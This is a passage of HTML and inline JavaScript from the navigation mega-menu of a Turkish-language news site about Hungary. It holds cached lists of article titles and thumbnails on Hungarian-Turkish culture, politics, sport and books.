src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\">MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\">Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\">Budape\u015fte\u2019de r\u00fcyada gibiydim<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/guncel-tr/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="98" href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="67" href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="102" href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="104" href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="106" href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="4980" href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-kulturu-gunu-beyoglunda-kutlandi/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macar Kültürü Günü Beyoğlu’nda kutlandı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/615962821_1313293994157349_5682684585706319181_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/615962821_1313293994157349_5682684585706319181_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/615962821_1313293994157349_5682684585706319181_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar Kültürü Günü Beyoğlu’nda kutlandı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-kulturu-gunu-beyoglunda-kutlandi/guncel-tr/haberler/"  rel="bookmark" title="Macar Kültürü Günü Beyoğlu’nda kutlandı">Macar Kültürü Günü Beyoğlu’nda kutlandı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/ooo-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/ooo-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2026/01/ooo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir/guncel-tr/haberler/"  rel="bookmark" title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir">Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" class="td-image-wrap " title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;">Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor">AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"108","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "409";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "103";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\">T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\">Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\">New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-377x261.jpg 377w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\">Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 166;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ 